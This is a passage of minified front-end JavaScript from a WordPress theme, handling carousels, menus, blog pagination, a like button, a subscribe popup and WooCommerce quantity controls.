e=D(this),o=e.parents("aside.qodef-sidebar"),t=e.parents(".wpb_widgetised_column"),a="",n=0;if(i=e.offset().top,s=e.position().top,l=r=0,o.length){r=o.outerHeight(),l=o.outerWidth(),n=(a=o).parent().parent().outerHeight();var d=o.parent().parent().find(".qodef-blog-holder");d.length&&(n-=parseInt(d.css("marginBottom")))}else t.length&&(r=t.outerHeight(),l=t.outerWidth(),n=(a=t).parents(".vc_row").outerHeight());h.push({object:e,offset:i,position:s,height:r,width:l,sidebarHolder:a,sidebarHolderHeight:n})}),t(),D(window).scroll(function(){t()})},reInit:t}}function p(){var e=D(".qodef-owl-slider");e.length&&e.each(function(){var t,o=D(this),e=D(this),a=o.children().length,n=1,d=!0,i=!0,s=!0,r=5e3,l=600,f=0,c=0,u=0,h=0,m=!1,p=!1,q=!1,g=!1,v=!1,w=!0,y=!1,b=!1,C=!!o.hasClass("qodef-list-is-slider"),x=C?o.parent():o;if(void 0===o.data("number-of-items")||!1===o.data("number-of-items")||C||(n=o.data("number-of-items")),void 0!==x.data("number-of-columns")&&!1!==x.data("number-of-columns")&&C)switch(x.data("number-of-columns")){case"one":n=1;break;case"two":n=2;break;case"three":n=3;break;case"four":n=4;break;case"five":n=5;break;case"six":n=6;break;default:n=4}"no"===x.data("enable-loop")&&(d=!1),"no"===x.data("enable-autoplay")&&(i=!1),"no"===x.data("enable-autoplay-hover-pause")&&(s=!1),void 0!==x.data("slider-speed")&&!1!==x.data("slider-speed")&&(r=x.data("slider-speed")),void 0!==x.data("slider-speed-animation")&&!1!==x.data("slider-speed-animation")&&(l=x.data("slider-speed-animation")),void 0!==x.data("slider-margin")&&!1!==x.data("slider-margin")?f="no"===x.data("slider-margin")?0:x.data("slider-margin"):o.parent().hasClass("qodef-huge-space")?f=60:o.parent().hasClass("qodef-large-space")?f=50:o.parent().hasClass("qodef-medium-space")?f=40:o.parent().hasClass("qodef-normal-space")?f=30:o.parent().hasClass("qodef-small-space")?f=20:o.parent().hasClass("qodef-tiny-space")&&(f=10),"yes"===x.data("slider-padding")&&(m=!0,h=parseInt(.28*o.outerWidth()),f=50),"yes"===x.data("enable-center")&&(p=!0),"yes"===x.data("enable-auto-width")&&(q=!0),void 0!==x.data("slider-animate-in")&&!1!==x.data("slider-animate-in")&&(g=x.data("slider-animate-in")),void 0!==x.data("slider-animate-out")&&!1!==x.data("slider-animate-out")&&(v=x.data("slider-animate-out")),"no"===x.data("enable-navigation")&&(w=!1),"yes"===x.data("enable-pagination")&&(y=!0),"yes"===x.data("enable-thumbnail")&&(b=!0),b&&!y&&(y=!0,e.addClass("qodef-slider-hide-pagination")),w&&y&&o.addClass("qodef-slider-has-both-nav"),a<=1&&(y=w=i=d=!1);var k=2,I=3,S=n,_=n;if(n<3&&(I=k=n),4<n&&(S=4),5<n&&(_=5),(m||30<f)&&(c=20,u=30),0<f&&f<=30&&(u=c=f),o.waitForImages(function(){e=o.owlCarousel({items:n,loop:d,autoplay:i,autoplayHoverPause:s,autoplayTimeout:r,smartSpeed:l,margin:f,stagePadding:h,center:p,autoWidth:q,animateIn:g,animateOut:v,dots:y,nav:w,navText:['<span class="qodef-prev-icon '+qodefGlobalVars.vars.sliderNavPrevArrow+'"></span><span class="qodef-prev-dash"></span><span class="qodef-prev-text">'+qodefGlobalVars.vars.sliderNavPrevText+"</span>",'<span class="qodef-next-text">'+qodefGlobalVars.vars.sliderNavNextText+'</span><span class="qodef-next-dash"></span><span class="qodef-next-icon '+qodefGlobalVars.vars.sliderNavNextArrow+'"></span>'],responsive:{0:{items:1,margin:c,stagePadding:0,center:!1,autoWidth:!1},681:{items:k,margin:u},769:{items:I,margin:u},1025:{items:S},1281:{items:_},1367:{items:n}},onInitialize:function(){o.css("visibility","visible"),T(),(o.find("iframe").length||o.find("video").length)&&setTimeout(function(){A(),P()},500),b&&t.find(".qodef-slider-thumbnail-item:first-child").addClass("active")},onRefreshed:function(){if(!0===q){var e=parseInt(o.find(".owl-stage").css("width"));o.find(".owl-stage").css("width",e+1+"px")}},onTranslate:function(e){if(b){var o=e.page.index+1;t.find(".qodef-slider-thumbnail-item.active").removeClass("active"),t.find(".qodef-slider-thumbnail-item:nth-child("+o+")").addClass("active")}},onDrag:function(e){qodef.body.hasClass("qodef-smooth-page-transitions-fadeout")&&(0<e.isTrigger&&o.addClass("qodef-slider-is-moving"))},onDragged:function(){qodef.body.hasClass("qodef-smooth-page-transitions-fadeout")&&o.hasClass("qodef-slider-is-moving")&&setTimeout(function(){o.removeClass("qodef-slider-is-moving")},500)}})}),b){t=o.parent().find(".qodef-slider-thumbnail");var O="";switch(parseInt(t.data("thumbnail-count"))%6){case 2:O="two";break;case 3:O="three";break;case 4:O="four";break;case 5:O="five";break;case 0:default:O="six"}""!==O&&t.addClass("qodef-slider-columns-"+O),t.find(".qodef-slider-thumbnail-item").on("click",function(){D(this).siblings(".active").removeClass("active"),D(this).addClass("active"),e.trigger("to.owl.carousel",[D(this).index(),l])})}})}}(jQuery),function(l){"use strict";var e={};function o(){f(),function(){var n=l(".qodef-blog-holder"),e=n.find("article"),o=l(".qodef-bl-item"),t=l(".qodef-related-post"),d=function(e,o){e.on("mouseover",function(){o.addClass("qodef-hovered")}),e.on("mouseout",function(){o.removeClass("qodef-hovered")})};e.length&&e.each(function(){var e=l(this);if(e.hasClass("format-standard")&&!n.hasClass("qodef-blog-single")){var o=e.find(".qodef-post-title a"),t=e.find(".qodef-post-heading"),a=t.find(".qodef-post-image");d(o,a)}});o.length&&o.each(function(){var e=l(this);if(!e.hasClass("format-quote","format-link","format-audio")){var o=e.find(".qodef-post-title a"),t=e.find(".qodef-bli-heading");d(o,t)}});t.length&&t.each(function(){var e=l(this),o=e.find(".qodef-post-title a"),t=e.find(".qodef-related-post-image");d(o,t)})}()}function t(){n().init()}function a(){n().scroll()}function f(){var e=l("audio.qodef-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function n(){var e=l(".qodef-blog-holder"),o=function(e){var o=e.outerHeight()+e.offset().top-qodefGlobalVars.vars.qodefAddForAdminBar;!e.hasClass("qodef-blog-pagination-infinite-scroll-started")&&qodef.scroll+qodef.windowHeight>o&&t(e)},t=function(t){var a,e,n=t.children(".qodef-blog-holder-inner");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(e=t.data("max-num-pages")),t.hasClass("qodef-blog-pagination-infinite-scroll")&&t.addClass("qodef-blog-pagination-infinite-scroll-started");var o=qodef.modules.common.getLoadMoreData(t),d=t.find(".qodef-blog-pag-loading");if((a=o.nextPage)<=e){d.addClass("qodef-showing");var i=qodef.modules.common.setLoadMoreAjaxData(o,"xtrail_select_blog_load_more");l.ajax({type:"POST",data:i,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){a++,t.data("next-page",a);var o=l.parseJSON(e).html;t.waitForImages(function(){t.hasClass("qodef-grid-masonry-list")?(s(n,d,o),qodef.modules.common.setFixedImageProportionSize(t,t.find("article"),n.find(".qodef-masonry-grid-sizer").width())):r(n,d,o),setTimeout(function(){f(),qodef.modules.common.qodefOwlSlider(),qodef.modules.common.qodefFluidVideo(),qodef.modules.common.qodefInitSelfHostedVideoPlayer(),qodef.modules.common.qodefSelfHostedVideoSize(),"function"==typeof qodef.modules.common.qodefStickySidebarWidget&&qodef.modules.common.qodefStickySidebarWidget().reInit(),l(document.body).trigger("blog_list_load_more_trigger")},400)}),t.hasClass("qodef-blog-pagination-infinite-scroll-started")&&t.removeClass("qodef-blog-pagination-infinite-scroll-started")}})}a===e&&t.find(".qodef-blog-pag-load-more").hide()},s=function(e,o,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),o.removeClass("qodef-showing"),setTimeout(function(){e.isotope("layout")},600)},r=function(e,o,t){o.removeClass("qodef-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var e=l(this);e.hasClass("qodef-blog-pagination-load-more")&&function(o){o.find(".qodef-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),t(o)})}(e),e.hasClass("qodef-blog-pagination-infinite-scroll")&&o(e)})},scroll:function(){e.length&&e.each(function(){var e=l(this);e.hasClass("qodef-blog-pagination-infinite-scroll")&&o(e)})}}}(qodef.modules.blog=e).qodefOnDocumentReady=o,e.qodefOnWindowLoad=t,e.qodefOnWindowScroll=a,l(document).ready(o),l(window).load(t),l(window).scroll(a)}(jQuery),function(n){"use strict";var e={};function o(){!function(){if(n("body:not(.error404) .qodef-footer-uncover").length&&!qodef.htmlEl.hasClass("touch")){var e=n("footer"),o=e.outerHeight(),t=n(".qodef-content"),a=function(){t.css("margin-bottom",o),e.css("height",o)};a(),n(window).resize(function(){o=e.find(".qodef-footer-inner").outerHeight(),a()})}}()}(qodef.modules.footer=e).qodefOnWindowLoad=o,n(window).load(o)}(jQuery),function(r){"use strict";var e={};function o(){a(),function(){var e=r(".qodef-vertical-menu > ul ");e.length&&e.each(function(){var a=r(this);a.append('<li class="qodef-main-menu-line"></li>');var e,n=a.find(".qodef-main-menu-line"),o=a.find("> li.menu-item"),t=o.outerHeight();n.css("height",t),e=o.filter(".qodef-active-item").length?o.filter(".qodef-active-item").offset().top:o.first().offset().top,n.css("top",e-a.offset().top),o.mouseenter(function(){var e=r(this),o=a.offset().top,t=e.offset().top-o;n.css("top",t)}),a.mouseleave(function(){n.css("top",o.filter(".qodef-active-item").index()*t+"px")})})}(),setTimeout(function(){r(".qodef-drop-down > ul > li").each(function(){var i=r(this);i.find(".second").length&&i.waitForImages(function(){var e=i.find(".second"),o=qodef.menuDropdownHeightSet?0:e.outerHeight();if(i.hasClass("wide")){var t=0,a=e.find("> .inner > ul > li");a.each(function(){var e=r(this).outerHeight();t<e&&(t=e)}),a.css("height","").height(t),qodef.menuDropdownHeightSet||(o=e.outerHeight())}if(qodef.menuDropdownHeightSet||e.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/))i.on("touchstart mouseenter",function(){e.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(qodef.body.hasClass("qodef-dropdown-animate-height")){var n={interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:o},400,"easeInOutQuint",function(){e.css("overflow","visible")})},100)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("qodef-drop-down-start")}};i.hoverIntent(n)}else{var d={interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down-start").stop().css({height:o})},150)},timeout:150,out:function(){e.stop().css({height:"0"}).removeClass("qodef-drop-down-start")}};i.hoverIntent(d)}})}),r(".qodef-drop-down ul li.wide ul li a").on("click",function(e){if(1===e.which){var o=r(this);setTimeout(function(){o.mouseleave()},500)}}),qodef.menuDropdownHeightSet=!0},100)}function t(){!function(){var e=r(".qodef-main-menu:not(.qodef-divided-right-part):not(.qodef-divided-left-part) > ul ");e.length&&e.each(function(){var n=r(this);n.append('<li class="qodef-main-menu-line"></li>');var e,d=n.find(".qodef-main-menu-line"),o=n.find("> li.menu-item");o.filter(".qodef-active-item").length?(e=o.filter(".qodef-active-item").offset().left,d.css("width",o.filter(".qodef-active-item").outerWidth())):(e=o.first().offset().left,d.css("width",o.first().outerWidth())),d.css("left",e-n.offset().left),o.mouseenter(function(){var e=r(this),o=e.outerWidth(),t=n.offset().left,a=e.offset().left-t;d.css("width",o),d.css("left",a)}),n.mouseleave(function(){o.filter(".qodef-active-item").length?d.css("width",o.filter(".qodef-active-item").outerWidth()):d.css("width",o.first().outerWidth()),d.css("left",e-n.offset().left)})})}(),n()}function a(){var e=r(".qodef-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var o,t=r(this),a=t.offset().left,n=t.find(".second"),d=n.find(".inner ul"),i=d.outerWidth(),s=qodef.windowWidth-a;qodef.body.hasClass("qodef-boxed")&&(s=qodef.boxedLayoutWidth-(a-(qodef.windowWidth-qodef.boxedLayoutWidth)/2)),0<t.find("li.sub").length&&(o=s-i),n.removeClass("right"),d.removeClass("right"),(s<i||o<i)&&(n.addClass("right"),d.addClass("right"))})}function n(){var e=r(".qodef-drop-down > ul > li.wide");e.length&&e.each(function(e){var o=r(this).find(".second");if(o.length&&!o.hasClass("left_position")&&!o.hasClass("right_position")){o.css("left",0);var t=o.offset().left;if(qodef.body.hasClass("qodef-boxed")){var a=r(".qodef-boxed .qodef-wrapper .qodef-wrapper-inner").outerWidth();t-=(qodef.windowWidth-a)/2,o.css({left:-t,width:a})}else qodef.body.hasClass("qodef-wide-dropdown-menu-in-grid")?o.css({left:-t+(qodef.windowWidth-qodef.gridWidth())/2,width:qodef.gridWidth()}):o.css({left:-t,width:qodef.windowWidth})}})}(qodef.modules.header=e).qodefSetDropDownMenuPosition=a,e.qodefSetDropDownWideMenuPosition=n,e.qodefOnDocumentReady=o,e.qodefOnWindowLoad=t,r(document).ready(o),r(window).load(t)}(jQuery),function(n){"use strict";function e(){n(document).on("click",".qodef-like",function(){var e,o=n(this),t=o.attr("id");if(o.hasClass("liked"))return!1;void 0!==o.data("type")&&(e=o.data("type"));var a={action:"xtrail_select_like",likes_id:t,type:e};return n.post(qodefGlobalVars.vars.qodefAjaxUrl,a,function(e){o.html(e).addClass("liked").attr("title","You already like this!")}),!1})}n(document).ready(e)}(jQuery),function(f){"use strict";var e={};function o(){!function(){var a,n=f(".qodef-wrapper"),d=f(".qodef-side-menu"),i=f("a.qodef-side-menu-button-opener"),s=!1,r=!1,l=!1;qodef.body.hasClass("qodef-side-menu-slide-from-right")?(f(".qodef-cover").remove(),a="qodef-right-side-menu-opened",n.prepend('<div class="qodef-cover"/>'),s=!0):qodef.body.hasClass("qodef-side-menu-slide-with-content")?(a="qodef-side-menu-open",r=!0):qodef.body.hasClass("qodef-side-area-uncovered-from-content")&&(a="qodef-right-side-menu-opened",l=!0);f("a.qodef-side-menu-button-opener, a.qodef-close-side-menu").on("click",function(e){if(e.preventDefault(),i.hasClass("opened")){if(i.removeClass("opened"),qodef.body.removeClass(a),l)var o=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(o)},400)}else{i.addClass("opened"),qodef.body.addClass(a),s&&f(".qodef-wrapper .qodef-cover").on("click",function(){qodef.body.removeClass("qodef-right-side-menu-opened"),i.removeClass("opened")}),l&&d.css({visibility:"visible"});var t=f(window).scrollTop();f(window).scroll(function(){if(400<Math.abs(qodef.scroll-t)&&(qodef.body.removeClass(a),i.removeClass("opened"),l))var e=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(e)},400)})}r&&(e.stopPropagation(),n.on("click",function(){e.preventDefault(),i.removeClass("opened"),qodef.body.removeClass("qodef-side-menu-open")}))}),d.length&&qodef.modules.common.qodefInitPerfectScrollbar().init(d)}()}(qodef.modules.sidearea=e).qodefOnDocumentReady=o,f(document).ready(o)}(jQuery),function(s){"use strict";var e={};function o(){!function(){var e=s(".qodef-subscribe-popup-holder"),o=s(".qodef-sp-close");if(e.length){var t=e.find(".qodef-sp-prevent"),a="no";if(t.length){var n=e.hasClass("qodef-sp-prevent-cookies"),d=t.find(".qodef-sp-prevent-input"),i=d.data("value");n?(a=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(a=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),t.children().on("click",function(e){"yes"!==i?(i="yes",d.addClass("qodef-sp-prevent-clicked").data("value","yes")):(i="no",d.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===i?n?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):n?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})}"yes"!==a&&(qodef.body.hasClass("qodef-sp-opened")?(qodef.body.removeClass("qodef-sp-opened"),qodef.modules.common.qodefEnableScroll()):(qodef.body.addClass("qodef-sp-opened"),qodef.modules.common.qodefDisableScroll()),o.on("click",function(e){e.preventDefault(),qodef.body.removeClass("qodef-sp-opened"),qodef.modules.common.qodefEnableScroll()}),s(document).keyup(function(e){27===e.keyCode&&(qodef.body.removeClass("qodef-sp-opened"),qodef.modules.common.qodefEnableScroll())}))}}()}(qodef.modules.subscribePopup=e).qodefOnWindowLoad=o,s(window).load(o)}(jQuery),function(s){"use strict";var e={};function o(){!function(){var e=s(".qodef-title-holder.qodef-bg-parallax");if(0<e.length&&1024<qodef.windowWidth){var o=e.hasClass("qodef-bg-parallax-zoom-out"),t=parseInt(e.data("height")),a=parseInt(e.data("background-width")),n=t/1e4*7,d=-qodef.scroll*n,i=qodefGlobalVars.vars.qodefAddForAdminBar;e.css({"background-position":"center "+(d+i)+"px"}),o&&o.css({"background-size":a-qodef.scroll+"px auto"}),s(window).scroll(function(){d=-qodef.scroll*n,e.css({"background-position":"center "+(d+i)+"px"}),o&&o.css({"background-size":a-qodef.scroll+"px auto"})})}}()}(qodef.modules.title=e).qodefOnDocumentReady=o,s(document).ready(o)}(jQuery),function(r){"use strict";var e={};function o(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var o,t=r(this),a=t.siblings(".qodef-quantity-input"),n=parseFloat(a.data("step")),d=parseFloat(a.data("max")),i=!1,s=parseFloat(a.val());t.hasClass("qodef-quantity-minus")&&(i=!0),i?1<=(o=s-n)?a.val(o):a.val(0):(o=s+n,void 0===d?a.val(o):d<=o?a.val(d):a.val(o)),a.trigger("change")}),function(){var e=r(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});var o=r(".qodef-woocommerce-page .qodef-content .variations td.value select");o.length&&o.select2();var t=r("#calc_shipping_country");t.length&&t.select2();var a=r(".cart-collaterals .shipping select#calc_shipping_state");a.length&&a.select2();var n=r(".widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select");n.length&&"function"==typeof n.select2&&n.select2()}(),function(){var e=r(".qodef-woo-single-page.qodef-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image");e.length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof qodef.modules.common.qodefPrettyPhoto&&qodef.modules.common.qodefPrettyPhoto())}()}(qodef.modules.woocommerce=e).qodefOnDocumentReady=o,r(document).ready(o)}(jQuery),function(h){"use strict";var e={};function o(){a().init()}function t(){a().scroll()}function a(){var e=h(".qodef-blog-list-holder"),o=function(e){var o=e.outerHeight()+e.offset().top-qodefGlobalVars.vars.qodefAddForAdminBar;!e.hasClass("qodef-bl-pag-infinite-scroll-started")&&qodef.scroll+qodef.windowHeight>o&&n(e)},n=function(t,e){var a,n,d=t.find(".qodef-blog-list");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(n=t.data("max-num-pages")),t.hasClass("qodef-bl-pag-standard-shortcodes")&&t.data("next-page",e),t.hasClass("qodef-bl-pag-infinite-scroll")&&t.addClass("qodef-bl-pag-infinite-scroll-started");var o=qodef.modules.common.getLoadMoreData(t),i=t.find(".qodef-blog-pag-loading");if((a=o.nextPage)<=n){t.hasClass("qodef-bl-pag-standard-shortcodes")?(i.addClass("qodef-showing qodef-standard-pag-trigger"),t.addClass("qodef-bl-pag-standard-shortcodes-animate")):i.addClass("qodef-showing");var s=qodef.modules.common.setLoadMoreAjaxData(o,"xtrail_select_blog_shortcode_load_more");h.ajax({type:"POST",data:s,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){t.hasClass("qodef-bl-pag-standard-shortcodes")||a++,t.data("next-page",a);var o=h.parseJSON(e).html;t.hasClass("qodef-bl-pag-standard-shortcodes")?(r(t,n,a),t.waitForImages(function(){t.hasClass("qodef-bl-masonry")?l(t,d,i,o):(f(t,d,i,o),"function"==typeof qodef.modules.common.qodefStickySidebarWidget&&qodef.modules.common.qodefStickySidebarWidget().reInit())})):t.waitForImages(function(){t.hasClass("qodef-bl-masonry")?c(d,i,o):(u(d,i,o),"function"==typeof qodef.modules.common.qodefStickySidebarWidget&&qodef.modules.common.qodefStickySidebarWidget().reInit())}),t.hasClass("qodef-bl-pag-infinite-scroll-started")&&t.removeClass("qodef-bl-pag-infinite-scroll-started")}})}a===n&&t.find(".qodef-blog-pag-load-more").hide()},r=function(e,o,t){var a=e.find(".qodef-bl-standard-pagination"),n=a.find("li.qodef-pag-number"),d=a.find("li.qodef-pag-prev a"),i=a.find("li.qodef-pag-next a");n.removeClass("qodef-pag-active"),n.eq(t-1).addClass("qodef-pag-active"),d.data("paged",t-1),i.data("paged",t+1),1<t?d.css({opacity:"1"}):d.css({opacity:"0"}),t===o?i.css({opacity:"0"}):i.css({opacity:"1"})},l=function(e,o,t,a){o.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("qodef-showing qodef-standard-pag-trigger"),e.removeClass("qodef-bl-pag-standard-shortcodes-animate"),setTimeout(function(){o.isotope("layout"),"function"==typeof qodef.modules.common.qodefStickySidebarWidget&&qodef.modules.common.qodefStickySidebarWidget().reInit()},1e3)},f=function(e,o,t,a){t.removeClass("qodef-showing qodef-standard-pag-trigger"),e.removeClass("qodef-bl-pag-standard-shortcodes-animate"),o.html(a)},c=function(e,o,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),o.removeClass("qodef-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof qodef.modules.common.qodefStickySidebarWidget&&qodef.modules.common.qodefStickySidebarWidget().reInit()},600)},u=function(e,o,t){o.removeClass("qodef-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("qodef-bl-pag-standard-shortcodes")&&function(a){var e=a.find(".qodef-bl-standard-pagination li");e.length&&e.each(function(){var o=h(this).children("a"),t=1;o.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==o.data("paged")&&!1!==o.data("paged")&&(t=o.data("paged")),n(a,t)})})}(e),e.hasClass("qodef-bl-pag-load-more")&&function(o){o.find(".qodef-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(o)})}(e),e.hasClass("qodef-bl-pag-infinite-scroll")&&o(e)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("qodef-bl-pag-infinite-scroll")&&o(e)})}}}(qodef.modules.blogListSC=e).qodefOnWindowLoad=o,e.qodefOnWindowScroll=t,h(window).load(o),h(window).scroll(t)}(jQuery),function(e){"use strict";var o={};function t(){n()}function a(){n()}function n(){if(qodef.body.hasClass("qodef-header-divided")){var o=e(".qodef-menu-area, .qodef-sticky-header"),t=o.width(),a=parseInt(o.find(".qodef-vertical-align-containers").css("paddingLeft"),10),n=e(".qodef-main-menu > ul > li > a"),d=o.find(".qodef-logo-wrapper .qodef-normal-logo"),i=0;o.waitForImages(function(){o.find(".qodef-grid").length&&(t=o.find(".qodef-grid").outerWidth()),n.length&&parseInt(n.css("paddingLeft"),10),d.length&&(i=d.outerWidth()/2);var e=Math.round(t/2-i-a);o.find(".qodef-position-left").width(e),o.find(".qodef-position-right").width(e),o.css("opacity",1),"function"==typeof qodef.modules.header.qodefSetDropDownMenuPosition&&qodef.modules.header.qodefSetDropDownMenuPosition(),"function"==typeof qodef.modules.header.qodefSetDropDownWideMenuPosition&&qodef.modules.header.qodefSetDropDownWideMenuPosition()})}}(qodef.modules.headerDivided=o).qodefOnDocumentReady=t,o.qodefOnWindowResize=a,e(document).ready(t),e(window).resize(a)}(jQuery),function(f){"use strict";var e={};function o(){!function(){var o=f("a.qodef-fullscreen-menu-opener");if(o.length){var t,e=f(".qodef-fullscreen-menu-holder-outer"),a=!1,n=!1,d=f(".qodef-fullscreen-above-menu-widget-holder"),i=f(".qodef-fullscreen-below-menu-widget-holder"),s=f(".qodef-fullscreen-menu-holder-outer nav > ul > li > a"),r=f(".qodef-fullscreen-menu > ul li.has_sub > a"),l=f(".qodef-fullscreen-menu ul li:not(.has_sub) a");qodef.modules.common.qodefInitPerfectScrollbar().init(e),f(window).resize(function(){e.height(qodef.windowHeight)}),qodef.body.hasClass("qodef-fade-push-text-right")?(t="qodef-push-nav-right",a=!0):qodef.body.hasClass("qodef-fade-push-text-top")&&(t="qodef-push-text-top",n=!0),(a||n)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){f(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),o.on("click",function(e){e.preventDefault(),o.hasClass("qodef-fm-opened")?(o.removeClass("qodef-fm-opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(t),qodef.modules.common.qodefEnableScroll(),f("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)):(o.addClass("qodef-fm-opened"),qodef.body.removeClass("qodef-fullscreen-fade-out").addClass("qodef-fullscreen-menu-opened qodef-fullscreen-fade-in"),qodef.body.removeClass(t),qodef.modules.common.qodefDisableScroll(),f(document).keyup(function(e){27===e.keyCode&&(o.removeClass("qodef-fm-opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(t),qodef.modules.common.qodefEnableScroll(),f("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200))}))}),r.on("tap click",function(e){e.preventDefault();var o=f(this),t=o.parent(),a=t.siblings(".menu-item-has-children");if(t.hasClass("has_sub")){var n=t.find("> ul.sub_menu");n.is(":visible")?(n.slideUp(450,"easeInOutQuint"),t.removeClass("open_sub")):(t.addClass("open_sub"),0===a.length?n.slideDown(400,"easeInOutQuint"):(t.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),t.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){n.slideDown(400,"easeInOutQuint")})))}return!1}),l.on("click",function(e){if("http://#"===f(this).attr("href")||"#"===f(this).attr("href"))return!1;1===e.which&&(o.removeClass("qodef-fm-opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened"),qodef.body.removeClass("qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(t),f("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200),qodef.modules.common.qodefEnableScroll())})}}()}(qodef.modules.headerMinimal=e).qodefOnDocumentReady=o,f(document).ready(o)}(jQuery),function(i){"use strict";var e={};function o(){t().init()}(qodef.modules.headerVertical=e).qodefOnDocumentReady=o,i(document).ready(o);var t=function(){var o=i(".qodef-vertical-menu-area"),e=function(){o.hasClass("qodef-with-scroll")&&qodef.modules.common.qodefInitPerfectScrollbar().init(o)};return{init:function(){o.length&&(function(){var a,n,d,e=o.find(".qodef-vertical-menu");e.hasClass("qodef-vertical-dropdown-below")?(d=e.find("ul li.menu-item-has-children")).each(function(){var o=i(this).find(" > .second, > ul"),t=this,a=i(this).find("> a"),n="fast";a.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(i(t).removeClass("open"),o.slideUp(n)):(a.parent().parent().children().hasClass("open")&&a.parent().parent().parent().hasClass("qodef-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(n)):(i(this).parents("li").hasClass("open")||(d.removeClass("open"),d.find(" > .second, > ul").slideUp(n)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(n))),i(t).addClass("open"),o.slideDown("slow"))})}):e.hasClass("qodef-vertical-dropdown-side")&&(a=e.find("ul li.menu-item-has-children"),n=a.find(" > .second > .inner > ul, > ul"),a.each(function(){var o=i(this).find(" > .second > .inner > ul, > ul"),t=this;if(Modernizr.touch){var e=i(this).find("> a");e.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float-open")?(o.removeClass("qodef-float-open"),i(t).removeClass("open")):(i(this).parents("li").hasClass("open")||(a.removeClass("open"),n.removeClass("qodef-float-open")),o.addClass("qodef-float-open"),i(t).addClass("open"))})}else i(this).hoverIntent({over:function(){o.addClass("qodef-float-open"),i(t).addClass("open")},out:function(){o.removeClass("qodef-float-open"),i(t).removeClass("open")},timeout:300})}))}(),e())}}}}(jQuery),function(s){"use strict";var e={};function o(){!function(){var o=s(".qodef-mobile-header .qodef-mobile-menu-opener"),i=s(".qodef-mobile-header .qodef-mobile-nav"),e=s(".qodef-mobile-nav .mobile_arrow, .qodef-mobile-nav h6, .qodef-mobile-nav a.qodef-mobile-no-link");o.length&&i.length&&o.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),i.is(":visible")?(i.slideUp(450,"easeInOutQuint"),o.removeClass("qodef-mobile-menu-opened")):(i.slideDown(450,"easeInOutQuint"),o.addClass("qodef-mobile-menu-opened"))});e.length&&e.each(function(){var n=s(this),d=i.outerHeight();n.on("tap click",function(e){var o=n.parent("li"),t=o.siblings(".menu-item-has-children");if(o.hasClass("has_sub")){var a=o.find("> 